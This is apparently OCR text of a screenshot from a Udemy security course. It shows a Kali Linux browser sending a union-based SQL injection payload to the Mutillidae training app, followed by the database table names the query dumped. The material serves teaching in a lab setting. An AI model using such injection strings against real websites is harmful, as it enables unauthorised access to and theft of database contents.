 Activities Iceweasel Tue 18:56 ie
Iceweasel
http://10.2...er-info.php http://10.2...nt+Details
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,table_name,null,null,5 from information_schema.tables%23&password=123456&user-info-p Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Username=tiki_directory_search
Password=
Signature=
Username=tiki_directory_sites
Password=
Signature=
Username=tiki_download
Password=
Signature=
Username=tiki_drawings
Password=
Signature=
Username=tiki_dsn
Password=
Signature=
Username=tiki_dynamic_variables
Password=
Signature=
Username=tiki_eph
Password=
Signature=
Username=tiki_extwiki
Password=
Signature=
Username=tiki_faq_questions
Password=
Signature=
Udemy